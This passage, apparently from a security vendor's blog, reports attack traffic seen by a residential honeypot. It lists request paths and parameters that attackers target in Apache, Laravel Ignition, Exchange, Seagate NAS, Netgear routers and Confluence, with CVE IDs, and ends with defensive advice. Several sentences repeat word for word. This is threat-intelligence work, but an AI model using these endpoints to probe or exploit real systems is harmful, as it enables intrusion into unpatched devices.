This Apache vulnerability is relatively new and has made several headlines. This directory traversal vulnerability only affects a specific Apache version, 2.4.49, which was downloadable after September 15th, 2021, from the apache.org website. It is not included in any Linux distributions.  The vulnerability can be used to read arbitrary files from the server as long as the webserver is running and has read access. Code execution may be possible if mod_cgi is enabled and configured. This vulnerability can affect both Windows and Linux. Tracked under CVE-2021-41773.
The vulnerability can be used to read arbitrary files from the server as long as the webserver is running and has read access. Code execution may be possible if mod_cgi is enabled and configured. This vulnerability can affect both Windows and Linux. Tracked under CVE-2021-41773.
/_ignition/execute-solution
This vulnerability exists in Laravel’s Ignition software. Ignition enables a beautiful error page for Laravel apps and has been included in Laravel since version 6.  The vulnerability allows unauthenticated remote attackers to execute arbitrary code through the insecure usage of file_get_contents() and file_put_contents(). This is exploitable on sites using debug mode with Laravel versions earlier than 8.4.2. Tracked under CVE-2021-3129.
The vulnerability allows unauthenticated remote attackers to execute arbitrary code through the insecure usage of file_get_contents() and file_put_contents(). This is exploitable on sites using debug mode with Laravel versions earlier than 8.4.2. Tracked under CVE-2021-3129.
/ecp/Current/exporttool/microsoft.exchange.ediscovery.exporttool.application
This vulnerability is a bit of an outlier, since we have not seen any attempts to exploit it yet – only initial scanning activity. Microsoft issued a warning for this vulnerability and named it simply Microsoft Exchange Server Remote Code Execution Vulnerability. With this scanning attempt, you can fingerprint the full build number of the Exchange Server by an unauthenticated GET request. This may be further used to decide whether the Exchange server is vulnerable. Tracked under CVE-2021-28481.
/backupmgt/localJob.php
Seagate BlackArmor NAS allows remote attackers to execute arbitrary code via the session parameter to localhost/backupmgt/localJob.php or the auth_name parameter to localhost/backupmgmt/pre_connect_check.php.  This has been mainly seen in conjunction with the Dark IoT botnet and was used to distribute the initial downloader lolol.sh script. Tracker under CVE-2014-3206.
This has been mainly seen in conjunction with the Dark IoT botnet and was used to distribute the initial downloader lolol.sh script. Tracker under CVE-2014-3206.
/setup.cgi?next_file=netgear.cfg
This vulnerability affects Netgear DGN1000 and DGN2200 devices. The vulnerability is due to insufficient validation of the user input within the setup.cgi script. An attacker could exploit the vulnerability by sending a crafted HTTP request. Processing such requests could allow a remote attacker to execute arbitrary commands with root privileges.  In our observation, this exploit was used to distribute a sample of the Mozi botnet. This exploit does not have a CVE id.
In our observation, this exploit was used to distribute a sample of the Mozi botnet. This exploit does not have a CVE id.
/pages/createpage-entervariables.action?SpaceKey=x
In the affected versions of Confluence Server and Data Center, an OGNL injection vulnerability exists that would allow an unauthenticated attacker to execute arbitrary code on a Confluence Server or Data Center instance.  Tracked under CVE-2021-26084.
Tracked under CVE-2021-26084.
Conclusion
Our residential honeypot experiment clearly presents the current threat landscape and trending campaigns. Some key takeaways are:
- Residential honeypots are a practical solution to peek into the current threat landscape, as they receive similar volumes of attack traffic to cloud honeypots. In terms of differentiating between cloud and residential honeypots, we haven’t observed any mechanism or measure being used by threat actors. Generally, scanners that look for specific open ports just sweep large subnets, as threat actors hope to get into as many devices as they can.
- However, based on the geographic location of the honeypot, it may get an exclusive look on new malware campaigns that are specifically aimed at a certain region.
- We have yet to see any techniques or procedures that are custom to residential attacks or specific to residential honeypots.
- Let’s not forget that residential CPEs (Customer Premises Equipment, e.g., routers, modems, etc.) are under constant attack, even if the user does not notice it. Our data shows that residential lines are just as attractive as cloud instances for automated scanning by crawlers and attacks by malicious actors.
- Automated scanners and brute-force attacks will stay with us for the upcoming years. We need to accept the fact that if an internet-connected device is left with default credentials, it will get breached sooner or later. Default passwords are still an issue. With the myriad of leaked credential lists on Github and Pastebin, it becomes a simple routine to exploit such poorly secured devices.
Recommendations
Our recommendations are the following:
- Use strong, unique passwords for all your accounts and devices
- Enable multi-factor authentication, if possible
- Use a password manager to store passwords for different services
- Check if your credentials have been part of a data breach – https://haveibeenpwned.com
- Disallow remote access (port forwards) if not necessary
- Disable UPnP (Universal Plug and Play) on the router, if possible
- Change default and weak passwords
- Set complex, unique passwords
- Patch the IoT devices and implement patch management practises in your business and household
Applying patches regularly helps prevent issues and reduce exposure risk by removing the vulnerabilities that can lead to exploitation. A security product, like a firewall, an IDS/IPS or other home security monitoring systems, can greatly increase the security posture of your household. Also, endpoints should be used with Anti-Virus software that uses real-time scanner engines to stop malware from entering your machine.


